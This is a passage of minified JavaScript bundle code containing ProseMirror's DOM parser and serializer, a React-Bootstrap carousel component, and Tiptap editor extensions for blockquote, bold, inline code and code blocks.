0===n.namespace||e.namespaceURI==n.namespace)&&(!n.context||t.matchesContext(n.context))){if(n.getAttrs){let t=n.getAttrs(e);if(!1===t)continue;n.attrs=t||void 0}return n}}}matchStyle(e,t,n,r){for(let i=r?this.styles.indexOf(r)+1:0;i<this.styles.length;i++){let r=this.styles[i],o=r.style;if(0==o.indexOf(e)&&(!r.context||n.matchesContext(r.context))&&(!(o.length>e.length)||61==o.charCodeAt(e.length)&&o.slice(e.length+1)==t)){if(r.getAttrs){let e=r.getAttrs(t);if(!1===e)continue;r.attrs=e||void 0}return r}}}static schemaRules(e){let t=[];function n(e){let n=null==e.priority?50:e.priority,r=0;for(;r<t.length;r++){let e=t[r];if((null==e.priority?50:e.priority)<n)break}t.splice(r,0,e)}for(let t in e.marks){let r=e.marks[t].spec.parseDOM;r&&r.forEach(e=>{n(e=J(e)),e.mark||e.ignore||e.clearMark||(e.mark=t)})}for(let t in e.nodes){let r=e.nodes[t].spec.parseDOM;r&&r.forEach(e=>{n(e=J(e)),e.node||e.ignore||e.mark||(e.node=t)})}return t}static fromSchema(e){return e.cached.domParser||(e.cached.domParser=new $(e,$.schemaRules(e)))}}let B={address:!0,article:!0,aside:!0,blockquote:!0,canvas:!0,dd:!0,div:!0,dl:!0,fieldset:!0,figcaption:!0,figure:!0,footer:!0,form:!0,h1:!0,h2:!0,h3:!0,h4:!0,h5:!0,h6:!0,header:!0,hgroup:!0,hr:!0,li:!0,noscript:!0,ol:!0,output:!0,p:!0,pre:!0,section:!0,table:!0,tfoot:!0,ul:!0},U={head:!0,noscript:!0,object:!0,script:!0,style:!0,title:!0},H={ol:!0,ul:!0};function V(e,t,n){return null!=t?!!t|2*("full"===t):e&&"pre"==e.whitespace?3:-5&n}class K{constructor(e,t,n,r,i,o){this.type=e,this.attrs=t,this.marks=n,this.solid=r,this.options=o,this.content=[],this.activeMarks=a.none,this.match=i||(4&o?null:e.contentMatch)}findWrapping(e){if(!this.match){if(!this.type)return[];let t=this.type.contentMatch.fillBefore(i.from(e));if(t)this.match=this.type.contentMatch.matchFragment(t);else{let t=this.type.contentMatch,n;return(n=t.findWrapping(e.type))?(this.match=t,n):null}}return this.match.findWrapping(e.type)}finish(e){if(!(1&this.options)){let e=this.content[this.content.length-1],t;e&&e.isText&&(t=/[ \t\r\n\u000c]+$/.exec(e.text))&&(e.text.length==t[0].length?this.content.pop():this.content[this.content.length-1]=e.withText(e.text.slice(0,e.text.length-t[0].length)))}let t=i.from(this.content);return!e&&this.match&&(t=t.append(this.match.fillBefore(i.empty,!0))),this.type?this.type.create(this.attrs,t,this.marks):t}inlineContext(e){return this.type?this.type.inlineContent:this.content.length?this.content[0].isInline:e.parentNode&&!B.hasOwnProperty(e.parentNode.nodeName.toLowerCase())}}class W{constructor(e,t,n){this.parser=e,this.options=t,this.isOpen=n,this.open=0,this.localPreserveWS=!1;let r=t.topNode,i,o=V(null,t.preserveWhitespace,0)|4*!!n;i=r?new K(r.type,r.attrs,a.none,!0,t.topMatch||r.type.contentMatch,o):n?new K(null,null,a.none,!0,null,o):new K(e.schema.topNodeType,null,a.none,!0,null,o),this.nodes=[i],this.find=t.findPositions,this.needsBlock=!1}get top(){return this.nodes[this.open]}addDOM(e,t){3==e.nodeType?this.addTextNode(e,t):1==e.nodeType&&this.addElement(e,t)}addTextNode(e,t){let n=e.nodeValue,r=this.top,i=2&r.options?"full":this.localPreserveWS||(1&r.options)>0,{schema:o}=this.parser;if("full"===i||r.inlineContext(e)||/[^ \t\r\n\u000c]/.test(n)){if(i)if("full"===i)n=n.replace(/\r\n?/g,"\n");else if(o.linebreakReplacement&&/[\r\n]/.test(n)&&this.top.findWrapping(o.linebreakReplacement.create())){let e=n.split(/\r?\n|\r/);for(let n=0;n<e.length;n++)n&&this.insertNode(o.linebreakReplacement.create(),t,!0),e[n]&&this.insertNode(o.text(e[n]),t,!/\S/.test(e[n]));n=""}else n=n.replace(/\r?\n|\r/g," ");else if(n=n.replace(/[ \t\r\n\u000c]+/g," "),/^[ \t\r\n\u000c]/.test(n)&&this.open==this.nodes.length-1){let t=r.content[r.content.length-1],i=e.previousSibling;(!t||i&&"BR"==i.nodeName||t.isText&&/[ \t\r\n\u000c]$/.test(t.text))&&(n=n.slice(1))}n&&this.insertNode(o.text(n),t,!/\S/.test(n)),this.findInText(e)}else this.findInside(e)}addElement(e,t,n){let r=this.localPreserveWS,i=this.top;("PRE"==e.tagName||/pre/.test(e.style&&e.style.whiteSpace))&&(this.localPreserveWS=!0);let o=e.nodeName.toLowerCase(),s;H.hasOwnProperty(o)&&this.parser.normalizeLists&&function(e){for(let t=e.firstChild,n=null;t;t=t.nextSibling){let e=1==t.nodeType?t.nodeName.toLowerCase():null;e&&H.hasOwnProperty(e)&&n?(n.appendChild(t),t=n):"li"==e?n=t:e&&(n=null)}}(e);let l=this.options.ruleFromNode&&this.options.ruleFromNode(e)||(s=this.parser.matchTag(e,this,n));r:if(l?l.ignore:U.hasOwnProperty(o))this.findInside(e),this.ignoreFallback(e,t);else if(!l||l.skip||l.closeParent){l&&l.closeParent?this.open=Math.max(0,this.open-1):l&&l.skip.nodeType&&(e=l.skip);let n,r=this.needsBlock;if(B.hasOwnProperty(o))i.content.length&&i.content[0].isInline&&this.open&&(this.open--,i=this.top),n=!0,i.type||(this.needsBlock=!0);else if(!e.firstChild){this.leafFallback(e,t);break r}let s=l&&l.skip?t:this.readStyles(e,t);s&&this.addAll(e,s),n&&this.sync(i),this.needsBlock=r}else{let n=this.readStyles(e,t);n&&this.addElementByRule(e,l,n,!1===l.consuming?s:void 0)}this.localPreserveWS=r}leafFallback(e,t){"BR"==e.nodeName&&this.top.type&&this.top.type.inlineContent&&this.addTextNode(e.ownerDocument.createTextNode("\n"),t)}ignoreFallback(e,t){"BR"!=e.nodeName||this.top.type&&this.top.type.inlineContent||this.findPlace(this.parser.schema.text("-"),t,!0)}readStyles(e,t){let n=e.style;if(n&&n.length)for(let e=0;e<this.parser.matchedStyles.length;e++){let r=this.parser.matchedStyles[e],i=n.getPropertyValue(r);if(i)for(let e;;){let n=this.parser.matchStyle(r,i,this,e);if(!n)break;if(n.ignore)return null;if(t=n.clearMark?t.filter(e=>!n.clearMark(e)):t.concat(this.parser.schema.marks[n.mark].create(n.attrs)),!1===n.consuming)e=n;else break}}return t}addElementByRule(e,t,n,r){let i,o;if(t.node)if((o=this.parser.schema.nodes[t.node]).isLeaf)this.insertNode(o.create(t.attrs),n,"BR"==e.nodeName)||this.leafFallback(e,n);else{let e=this.enter(o,t.attrs||null,n,t.preserveWhitespace);e&&(i=!0,n=e)}else{let e=this.parser.schema.marks[t.mark];n=n.concat(e.create(t.attrs))}let s=this.top;if(o&&o.isLeaf)this.findInside(e);else if(r)this.addElement(e,n,r);else if(t.getContent)this.findInside(e),t.getContent(e,this.parser.schema).forEach(e=>this.insertNode(e,n,!1));else{let r=e;"string"==typeof t.contentElement?r=e.querySelector(t.contentElement):"function"==typeof t.contentElement?r=t.contentElement(e):t.contentElement&&(r=t.contentElement),this.findAround(e,r,!0),this.addAll(r,n),this.findAround(e,r,!1)}i&&this.sync(s)&&this.open--}addAll(e,t,n,r){let i=n||0;for(let o=n?e.childNodes[n]:e.firstChild,s=null==r?null:e.childNodes[r];o!=s;o=o.nextSibling,++i)this.findAtPoint(e,i),this.addDOM(o,t);this.findAtPoint(e,i)}findPlace(e,t,n){let r,i;for(let t=this.open,o=0;t>=0;t--){let s=this.nodes[t],l=s.findWrapping(e);if(l&&(!r||r.length>l.length+o)&&(r=l,i=s,!l.length))break;if(s.solid){if(n)break;o+=2}}if(!r)return null;this.sync(i);for(let e=0;e<r.length;e++)t=this.enterInner(r[e],null,t,!1);return t}insertNode(e,t,n){if(e.isInline&&this.needsBlock&&!this.top.type){let e=this.textblockFromContext();e&&(t=this.enterInner(e,null,t))}let r=this.findPlace(e,t,n);if(r){this.closeExtra();let t=this.top;t.match&&(t.match=t.match.matchType(e.type));let n=a.none;for(let i of r.concat(e.marks))(t.type?t.type.allowsMarkType(i.type):q(i.type,e.type))&&(n=i.addToSet(n));return t.content.push(e.mark(n)),!0}return!1}enter(e,t,n,r){let i=this.findPlace(e.create(t),n,!1);return i&&(i=this.enterInner(e,t,n,!0,r)),i}enterInner(e,t,n,r=!1,i){this.closeExtra();let o=this.top;o.match=o.match&&o.match.matchType(e);let s=V(e,i,o.options);4&o.options&&0==o.content.length&&(s|=4);let l=a.none;return n=n.filter(t=>(o.type?!o.type.allowsMarkType(t.type):!q(t.type,e))||(l=t.addToSet(l),!1)),this.nodes.push(new K(e,t,l,r,null,s)),this.open++,n}closeExtra(e=!1){let t=this.nodes.length-1;if(t>this.open){for(;t>this.open;t--)this.nodes[t-1].content.push(this.nodes[t].finish(e));this.nodes.length=this.open+1}}finish(){return this.open=0,this.closeExtra(this.isOpen),this.nodes[0].finish(!!(this.isOpen||this.options.topOpen))}sync(e){for(let t=this.open;t>=0;t--)if(this.nodes[t]==e)return this.open=t,!0;else this.localPreserveWS&&(this.nodes[t].options|=1);return!1}get currentPos(){this.closeExtra();let e=0;for(let t=this.open;t>=0;t--){let n=this.nodes[t].content;for(let t=n.length-1;t>=0;t--)e+=n[t].nodeSize;t&&e++}return e}findAtPoint(e,t){if(this.find)for(let n=0;n<this.find.length;n++)this.find[n].node==e&&this.find[n].offset==t&&(this.find[n].pos=this.currentPos)}findInside(e){if(this.find)for(let t=0;t<this.find.length;t++)null==this.find[t].pos&&1==e.nodeType&&e.contains(this.find[t].node)&&(this.find[t].pos=this.currentPos)}findAround(e,t,n){if(e!=t&&this.find)for(let r=0;r<this.find.length;r++)null==this.find[r].pos&&1==e.nodeType&&e.contains(this.find[r].node)&&t.compareDocumentPosition(this.find[r].node)&(n?2:4)&&(this.find[r].pos=this.currentPos)}findInText(e){if(this.find)for(let t=0;t<this.find.length;t++)this.find[t].node==e&&(this.find[t].pos=this.currentPos-(e.nodeValue.length-this.find[t].offset))}matchesContext(e){if(e.indexOf("|")>-1)return e.split(/\s*\|\s*/).some(this.matchesContext,this);let t=e.split("/"),n=this.options.context,r=!this.isOpen&&(!n||n.parent.type==this.nodes[0].type),i=-(n?n.depth+1:0)+ +!r,o=(e,s)=>{for(;e>=0;e--){let l=t[e];if(""==l){if(e==t.length-1||0==e)continue;for(;s>=i;s--)if(o(e-1,s))return!0;return!1}{let e=s>0||0==s&&r?this.nodes[s].type:n&&s>=i?n.node(s-i).type:null;if(!e||e.name!=l&&!e.isInGroup(l))return!1;s--}}return!0};return o(t.length-1,this.open)}textblockFromContext(){let e=this.options.context;if(e)for(let t=e.depth;t>=0;t--){let n=e.node(t).contentMatchAt(e.indexAfter(t)).defaultType;if(n&&n.isTextblock&&n.defaultAttrs)return n}for(let e in this.parser.schema.nodes){let t=this.parser.schema.nodes[e];if(t.isTextblock&&t.defaultAttrs)return t}}}function J(e){let t={};for(let n in e)t[n]=e[n];return t}function q(e,t){let n=t.schema.nodes;for(let r in n){let i=n[r];if(!i.allowsMarkType(e))continue;let o=[],s=e=>{o.push(e);for(let n=0;n<e.edgeCount;n++){let{type:r,next:i}=e.edge(n);if(r==t||0>o.indexOf(i)&&s(i))return!0}};if(s(i.contentMatch))return!0}}class Y{constructor(e,t){this.nodes=e,this.marks=t}serializeFragment(e,t={},n){n||(n=X(t).createDocumentFragment());let r=n,i=[];return e.forEach(e=>{if(i.length||e.marks.length){let n=0,o=0;for(;n<i.length&&o<e.marks.length;){let t=e.marks[o];if(!this.marks[t.type.name]){o++;continue}if(!t.eq(i[n][0])||!1===t.type.spec.spanning)break;n++,o++}for(;n<i.length;)r=i.pop()[1];for(;o<e.marks.length;){let n=e.marks[o++],s=this.serializeMark(n,e.isInline,t);s&&(i.push([n,r]),r.appendChild(s.dom),r=s.contentDOM||s.dom)}}r.appendChild(this.serializeNodeInner(e,t))}),n}serializeNodeInner(e,t){let{dom:n,contentDOM:r}=Z(X(t),this.nodes[e.type.name](e),null,e.attrs);if(r){if(e.isLeaf)throw RangeError("Content hole not allowed in a leaf node spec");this.serializeFragment(e.content,t,r)}return n}serializeNode(e,t={}){let n=this.serializeNodeInner(e,t);for(let r=e.marks.length-1;r>=0;r--){let i=this.serializeMark(e.marks[r],e.isInline,t);i&&((i.contentDOM||i.dom).appendChild(n),n=i.dom)}return n}serializeMark(e,t,n={}){let r=this.marks[e.type.name];return r&&Z(X(n),r(e,t),null,e.attrs)}static renderSpec(e,t,n=null,r){return Z(e,t,n,r)}static fromSchema(e){return e.cached.domSerializer||(e.cached.domSerializer=new Y(this.nodesFromSchema(e),this.marksFromSchema(e)))}static nodesFromSchema(e){let t=G(e.nodes);return t.text||(t.text=e=>e.text),t}static marksFromSchema(e){return G(e.marks)}}function G(e){let t={};for(let n in e){let r=e[n].spec.toDOM;r&&(t[n]=r)}return t}function X(e){return e.document||window.document}let Q=new WeakMap;function Z(e,t,n,r){let i,o,s;if("string"==typeof t)return{dom:e.createTextNode(t)};if(null!=t.nodeType)return{dom:t};if(t.dom&&null!=t.dom.nodeType)return t;let l=t[0],a;if("string"!=typeof l)throw RangeError("Invalid array passed to renderSpec");if(r&&(void 0===(o=Q.get(r))&&Q.set(r,(s=null,!function e(t){if(t&&"object"==typeof t)if(Array.isArray(t))if("string"==typeof t[0])s||(s=[]),s.push(t);else for(let n=0;n<t.length;n++)e(t[n]);else for(let n in t)e(t[n])}(r),o=s)),a=o)&&a.indexOf(t)>-1)throw RangeError("Using an array from an attribute object as a DOM spec. This may be an attempted cross site scripting attack.");let u=l.indexOf(" ");u>0&&(n=l.slice(0,u),l=l.slice(u+1));let c=n?e.createElementNS(n,l):e.createElement(l),d=t[1],p=1;if(d&&"object"==typeof d&&null==d.nodeType&&!Array.isArray(d)){for(let e in p=2,d)if(null!=d[e]){let t=e.indexOf(" ");t>0?c.setAttributeNS(e.slice(0,t),e.slice(t+1),d[e]):"style"==e&&c.style?c.style.cssText=d[e]:c.setAttribute(e,d[e])}}for(let o=p;o<t.length;o++){let s=t[o];if(0===s){if(o<t.length-1||o>p)throw RangeError("Content hole must be the only child of its parent node");return{dom:c,contentDOM:c}}{let{dom:t,contentDOM:o}=Z(e,s,n,r);if(c.appendChild(t),o){if(i)throw RangeError("Multiple content holes");i=o}}}return{dom:c,contentDOM:i}}},92555:(e,t,n)=>{"use strict";n.d(t,{A:()=>x});var r=n(49971),i=n(12115);let o=function(e,t){let n=(0,i.useRef)(!0);(0,i.useEffect)(()=>{if(n.current){n.current=!1;return}return e()},t)};var s=n(16735),l=n(33982),a=n(50870),u=n(85203),c=n.n(u),d=n(66651),p=n(83935),h=n(95155);let f=i.forwardRef((e,t)=>{let{className:n,bsPrefix:r,as:i="div",...o}=e;return r=(0,p.oU)(r,"carousel-caption"),(0,h.jsx)(i,{ref:t,className:c()(n,r),...o})});f.displayName="CarouselCaption";let m=i.forwardRef((e,t)=>{let{as:n="div",bsPrefix:r,className:i,...o}=e,s=c()(i,(0,p.oU)(r,"carousel-item"));return(0,h.jsx)(n,{ref:t,...o,className:s})});m.displayName="CarouselItem";var g=n(79752),y=n(89771),v=n(32096),b=n(43601);let w=i.forwardRef((e,t)=>{let n,{defaultActiveIndex:u=0,...f}=e,{as:m="div",bsPrefix:w,slide:x=!0,fade:k=!1,controls:S=!0,indicators:A=!0,indicatorLabels:C=[],activeIndex:E,onSelect:T,onSlide:O,onSlid:M,interval:R=5e3,keyboard:N=!0,onKeyDown:I,pause:L="hover",onMouseOver:D,onMouseOut:z,wrap:j=!0,touch:F=!0,onTouchStart:_,onTouchMove:P,onTouchEnd:$,prevIcon:B=(0,h.jsx)("span",{"aria-hidden":"true",className:"carousel-control-prev-icon"}),prevLabel:U="Previous",nextIcon:H=(0,h.jsx)("span",{"aria-hidden":"true",className:"carousel-control-next-icon"}),nextLabel:V="Next",variant:K,className:W,children:J,...q}=(0,d.Zw)({defaultActiveIndex:u,...f},{activeIndex:"onSelect"}),Y=(0,p.oU)(w,"carousel"),G=(0,p.Wz)(),X=(0,i.useRef)(null),[Q,Z]=(0,i.useState)("next"),[ee,et]=(0,i.useState)(!1),[en,er]=(0,i.useState)(!1),[ei,eo]=(0,i.useState)(E||0);(0,i.useEffect)(()=>{en||E===ei||(X.current?Z(X.current):Z((E||0)>ei?"next":"prev"),x&&er(!0),eo(E||0))},[E,en,ei,x]),(0,i.useEffect)(()=>{X.current&&(X.current=null)});let es=0;(0,g.jJ)(J,(e,t)=>{++es,t===E&&(n=e.props.interval)});let el=(0,s.A)(n),ea=(0,i.useCallback)(e=>{if(en)return;let t=ei-1;if(t<0){if(!j)return;t=es-1}X.current="prev",null==T||T(t,e)},[en,ei,T,j,es]),eu=(0,r.A)(e=>{if(en)return;let t=ei+1;if(t>=es){if(!j)return;t=0}X.current="next",null==T||T(t,e)}),ec=(0,i.useRef)();(0,i.useImperativeHandle)(t,()=>({element:ec.current,prev:ea,next:eu}));let ed=(0,r.A)(()=>{!document.hidden&&function(e){if(!e||!e.style||!e.parentNode||!e.parentNode.style)return!1;let t=getComputedStyle(e);return"none"!==t.display&&"hidden"!==t.visibility&&"none"!==getComputedStyle(e.parentNode).display}(ec.current)&&(G?ea():eu())}),ep="next"===Q?"start":"end";o(()=>{x||(null==O||O(ei,ep),null==M||M(ei,ep))},[ei]);let eh="".concat(Y,"-item-").concat(Q),ef="".concat(Y,"-item-").concat(ep),em=(0,i.useCallback)(e=>{(0,v.A)(e),null==O||O(ei,ep)},[O,ei,ep]),eg=(0,i.useCallback)(()=>{er(!1),null==M||M(ei,ep)},[M,ei,ep]),ey=(0,i.useCallback)(e=>{if(N&&!/input|textarea/i.test(e.target.tagName))switch(e.key){case"ArrowLeft":e.preventDefault(),G?eu(e):ea(e);return;case"ArrowRight":e.preventDefault(),G?ea(e):eu(e);return}null==I||I(e)},[N,I,ea,eu,G]),ev=(0,i.useCallback)(e=>{"hover"===L&&et(!0),null==D||D(e)},[L,D]),eb=(0,i.useCallback)(e=>{et(!1),null==z||z(e)},[z]),ew=(0,i.useRef)(0),ex=(0,i.useRef)(0),ek=(0,l.A)(),eS=(0,i.useCallback)(e=>{ew.current=e.touches[0].clientX,ex.current=0,"hover"===L&&et(!0),null==_||_(e)},[L,_]),eA=(0,i.useCallback)(e=>{e.touches&&e.touches.length>1?ex.current=0:ex.current=e.touches[0].clientX-ew.current,null==P||P(e)},[P]),eC=(0,i.useCallback)(e=>{if(F){let t=ex.current;Math.abs(t)>40&&(t>0?ea(e):eu(e))}"hover"===L&&ek.set(()=>{et(!1)},R||void 0),null==$||$(e)},[F,L,ea,eu,ek,R,$]),eE=null!=R&&!ee&&!en,eT=(0,i.useRef)();(0,i.useEffect)(()=>{var e,t;if(!eE)return;let n=G?ea:eu;return eT.current=window.setInterval(document.visibilityState?ed:n,null!=(e=null!=(t=el.current)?t:R)?e:void 0),()=>{null!==eT.current&&clearInterval(eT.current)}},[eE,ea,eu,el,R,ed,G]);let eO=(0,i.useMemo)(()=>A&&Array.from({length:es},(e,t)=>e=>{null==T||T(t,e)}),[A,es,T]);return(0,h.jsxs)(m,{ref:ec,...q,onKeyDown:ey,onMouseOver:ev,onMouseOut:eb,onTouchStart:eS,onTouchMove:eA,onTouchEnd:eC,className:c()(W,Y,x&&"slide",k&&"".concat(Y,"-fade"),K&&"".concat(Y,"-").concat(K)),children:[A&&(0,h.jsx)("div",{className:"".concat(Y,"-indicators"),children:(0,g.Tj)(J,(e,t)=>(0,h.jsx)("button",{type:"button","data-bs-target":"","aria-label":null!=C&&C.length?C[t]:"Slide ".concat(t+1),className:t===ei?"active":void 0,onClick:eO?eO[t]:void 0,"aria-current":t===ei},t))}),(0,h.jsx)("div",{className:"".concat(Y,"-inner"),children:(0,g.Tj)(J,(e,t)=>{let n=t===ei;return x?(0,h.jsx)(b.A,{in:n,onEnter:n?em:void 0,onEntered:n?eg:void 0,addEndListener:y.A,children:(t,r)=>i.cloneElement(e,{...r,className:c()(e.props.className,n&&"entered"!==t&&eh,("entered"===t||"exiting"===t)&&"active",("entering"===t||"exiting"===t)&&ef)})}):i.cloneElement(e,{className:c()(e.props.className,n&&"active")})})}),S&&(0,h.jsxs)(h.Fragment,{children:[(j||0!==E)&&(0,h.jsxs)(a.A,{className:"".concat(Y,"-control-prev"),onClick:ea,children:[B,U&&(0,h.jsx)("span",{className:"visually-hidden",children:U})]}),(j||E!==es-1)&&(0,h.jsxs)(a.A,{className:"".concat(Y,"-control-next"),onClick:eu,children:[H,V&&(0,h.jsx)("span",{className:"visually-hidden",children:V})]})]})]})});w.displayName="Carousel";let x=Object.assign(w,{Caption:f,Item:m})},92679:(e,t,n)=>{var r=n(71341),i=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,o=/\\(\\)?/g;e.exports=r(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(i,function(e,n,r,i){t.push(r?i.replace(o,"$1"):n||e)}),t})},92769:(e,t,n)=>{"use strict";n.d(t,{A:()=>es});var r=n(76908),i=(e,t)=>{if("slot"===e)return 0;if(e instanceof Function)return e(t);let{children:n,...r}=null!=t?t:{};if("svg"===e)throw Error("SVG elements are not supported in the JSX syntax, use the array syntax instead");return[e,r,n]},o=/^\s*>\s$/,s=r.bP.create({name:"blockquote",addOptions:()=>({HTMLAttributes:{}}),content:"block+",group:"block",defining:!0,parseHTML:()=>[{tag:"blockquote"}],renderHTML({HTMLAttributes:e}){return i("blockquote",{...(0,r.KV)(this.options.HTMLAttributes,e),children:i("slot",{})})},parseMarkdown:(e,t)=>t.createNode("blockquote",void 0,t.parseChildren(e.tokens||[])),renderMarkdown:(e,t)=>{if(!e.content)return"";let n=[];return e.content.forEach(e=>{let r=t.renderChildren(e).split("\n").map(e=>`> ${e}`).join("\n");n.push(r)}),n.flatMap(e=>[e,"> "]).slice(0,-1).join("\n")},addCommands(){return{setBlockquote:()=>({commands:e})=>e.wrapIn(this.name),toggleBlockquote:()=>({commands:e})=>e.toggleWrap(this.name),unsetBlockquote:()=>({commands:e})=>e.lift(this.name)}},addKeyboardShortcuts(){return{"Mod-Shift-b":()=>this.editor.commands.toggleBlockquote()}},addInputRules(){return[(0,r.tG)({find:o,type:this.type})]}}),l=/(?:^|\s)(\*\*(?!\s+\*\*)((?:[^*]+))\*\*(?!\s+\*\*))$/,a=/(?:^|\s)(\*\*(?!\s+\*\*)((?:[^*]+))\*\*(?!\s+\*\*))/g,u=/(?:^|\s)(__(?!\s+__)((?:[^_]+))__(?!\s+__))$/,c=/(?:^|\s)(__(?!\s+__)((?:[^_]+))__(?!\s+__))/g,d=r.CU.create({name:"bold",addOptions:()=>({HTMLAttributes:{}}),parseHTML(){return[{tag:"strong"},{tag:"b",getAttrs:e=>"normal"!==e.style.fontWeight&&null},{style:"font-weight=400",clearMark:e=>e.type.name===this.name},{style:"font-weight",getAttrs:e=>/^(bold(er)?|[5-9]\d{2,})$/.test(e)&&null}]},renderHTML({HTMLAttributes:e}){return i("strong",{...(0,r.KV)(this.options.HTMLAttributes,e),children:i("slot",{})})},markdownTokenName:"strong",parseMarkdown:(e,t)=>t.applyMark("bold",t.parseInline(e.tokens||[])),renderMarkdown:(e,t)=>`**${t.renderChildren(e)}**`,addCommands(){return{setBold:()=>({commands:e})=>e.setMark(this.name),toggleBold:()=>({commands:e})=>e.toggleMark(this.name),unsetBold:()=>({commands:e})=>e.unsetMark(this.name)}},addKeyboardShortcuts(){return{"Mod-b":()=>this.editor.commands.toggleBold(),"Mod-B":()=>this.editor.commands.toggleBold()}},addInputRules(){return[(0,r.OX)({find:l,type:this.type}),(0,r.OX)({find:u,type:this.type})]},addPasteRules(){return[(0,r.Zc)({find:a,type:this.type}),(0,r.Zc)({find:c,type:this.type})]}}),p=/(^|[^`])`([^`]+)`(?!`)$/,h=/(^|[^`])`([^`]+)`(?!`)/g,f=r.CU.create({name:"code",addOptions:()=>({HTMLAttributes:{}}),excludes:"_",code:!0,exitable:!0,parseHTML:()=>[{tag:"code"}],renderHTML({HTMLAttributes:e}){return["code",(0,r.KV)(this.options.HTMLAttributes,e),0]},markdownTokenName:"codespan",parseMarkdown:(e,t)=>t.applyMark("code",[{type:"text",text:e.text||""}]),renderMarkdown:(e,t)=>e.content?`\`${t.renderChildren(e.content)}\``:"",addCommands(){return{setCode:()=>({commands:e})=>e.setMark(this.name),toggleCode:()=>({commands:e})=>e.toggleMark(this.name),unsetCode:()=>({commands:e})=>e.unsetMark(this.name)}},addKeyboardShortcuts(){return{"Mod-e":()=>this.editor.commands.toggleCode()}},addInputRules(){return[(0,r.OX)({find:p,type:this.type})]},addPasteRules(){return[(0,r.Zc)({find:h,type:this.type})]}}),m=n(51876),g=/^```([a-z]+)?[\s\n]$/,y=/^~~~([a-z]+)?[\s\n]$/,v=r.bP.create({name:"codeBlock",addOptions:()=>({languageClassPrefix:"language-",exitOnTripleEnter:!0,exitOnArrowDown:!0,defaultLanguage:null,enableTabIndentation:!1,tabSize:4,HTMLAttributes:{}}),content:"text*",marks:"",group:"block",code:!0,defining:!0,addAttributes(){return{language:{default:this.options.defaultLanguage,parseHTML:e=>{var t;let{languageClassPrefix:n}=this.options;if(!n)return null;let r=[...(null==(t=e.firstElementChild)?void 0:t.classList)||[]].filter(e=>e.startsWith(n)).map(e=>e.replace(n,""))[0];return r||null},rendered:!1}}},parseHTML:()=>[{tag:"pre",preserveWhitespace:"full"}],renderHTML({node:e,HTMLAttributes:t}){return["pre",(0,r.KV)(this.options.HTMLAttributes,t),["code",{class:e.attrs.language?this.options.languageClassPrefix+e.attrs.language:null},0]]},markdownTokenName:"code",parseMarkdown:(e,t)=>{var n;return(null==(n=e.raw)?void 0:n.startsWith("```"))===!1&&"indented"!==e.codeBlockStyle?[]:t.createNode("codeBlock",{language:e.lang||null},e.text?[t.createTextNode(e.text)]:[])},renderMarkdown:(e,t)=>{var n;let r=(null==(n=e.attrs)?void 0:n.language)||"";return e.content?[`\`\`\`${r}`,t.renderChildren(e.content),"```"].join("\n"):`\`\`\`${r}

\`\`\``},addCommands(){return{setCodeBlock:e=>({commands:t})=>t.setNode(this.name,e),toggleCodeBlock:e=>({commands:t})=>t.toggleNode(this.name,"paragraph",e)}},addKeyboardShortcuts(){return{"Mod-Alt-c":()=>this.editor.commands.toggleCodeBlock(),Backspace:()=>{let{empty:e,$anchor:t}=this.editor.state.selection,n=1===t.pos;return!!e&&t.parent.type.name===this.name&&(!!n||!t.parent.textContent.length)&&this.editor.commands.clearNodes()},Tab:({editor:e})=>{var t;if(!this.options.enableTabIndentation)return!1;let n=null!=(t=this.options.tabSize)?t:4,{state:r}=e,{selection:i}=r,{$from:o,empty:s}=i;if(o.parent.type!==this.type)return!1;let l=" ".repeat(n);return s?e.commands.insertContent(l):e.commands.command(({tr:e})=>{let{from:t,to:n}=i,o=r.doc.textBetween(t,n,"\n","\n").split("\n").map(e=>l+e).join("\n");return e.replaceWith(t,n,r.schema.text(o)),!0})},"Shift-Tab":({editor:e})=>{var t;if(!this.options.enableTabIndentation)return!1;let n=null!=(t=this.options.tabSize)?t:4,{state:r}=e,{selection:i}=r,{$from:o,empty:s}=i;return o.parent.type===this.type&&(s?e.commands.command(({tr:e})=>{var t;let{pos:i}=o,s=o.start(),l=o.end(),a=r.doc.textBetween(s,l,"\n","\n").split("\n"),u=0,c=0,d=i-s;for(let e=0;e<a.length;e+=1){if(c+a[e].length>=d){u=e;break}c+=a[e].length+1}let p=Math.min(((null==(t=a[u].match(/^ */))?void 0:t[0])||"").length,n);if(0===p)return!0;let h=s;for(let e=0;e<u;e+=1)h+=a[e].length+1;return e.delete(h,h+p),i-h<=p&&e.setSelection(m.U3.create(e.doc,h)),!0}):e.commands.command(({tr:e})=>{let{from:t,to:o}=i,s=r.doc.textBetween(t,o,"\n","\n").split("\n").map(e=>{var t;let r=Math.min(((null==(t=e.match(/^ */))?void 0:t[0])||"").length,n);return e.slice(r)}).join("\n");return e.replaceWith(t,o,r.schema.text(s)),!0}))},Enter:({editor:e})=>{if(!this.options.exitOnTripleEnter)return!1;let{state:t}=e,{selection:n}=t,{$from:r,empty:i}=n;if(!i||r.parent.type!==this.type)return!1;let o=r.parentOffset===r.parent.nodeSize-2,s=r.parent.textContent.endsWith("\n\n");return!!o&&!!s&&e.chain().command(({tr:e})=>(e.delete(r.pos-2,r.pos),!0)).exitCode().run()},ArrowDown:({editor:e})=>{if(!this.options.exitOnArrowDown)return!1;let{state:t}=e,{selection:n,doc:r}=t,{$from:i,empty:o}=n;if(!o||i.parent.type!==this.type||i.parentOffset!==i.parent.nodeSize-2)return!1;let s=i.after();return void 0!==s&&(r.nodeAt(s)?e.commands.command(({tr:e})=>(e.setSelection(m.LN.near(r.resolve(s))),!0)):e.commands.exitCode())}}},addInputRules(){return[(0,r.JJ)({find:g,type:this.type,getAttributes:e=>({language:e[1]})}),(0,r.JJ)({find:y,type:this.type,getAttributes:e=>({language:e[1]})})]},addProseMirrorPlugins(){return[new m.k_({key:new m.hs("codeBlockVSCodeHandler"),props:{handlePaste:(e,t)=>{if(!t.clipboardData||this.editor.isActive(this.type.name))return!1;let n=t.clipboardData.getData("text/plain"),r=t.clipboardData.getData("vscode-editor-data"),i=r?JSON.parse(r):void 0,o=null==i?void 0:i.mode;if(!n||!o)return!1;let{tr:s,schema:l}=e.state,a=l.text(n.replace(/\r\n?/g,"\n"));return 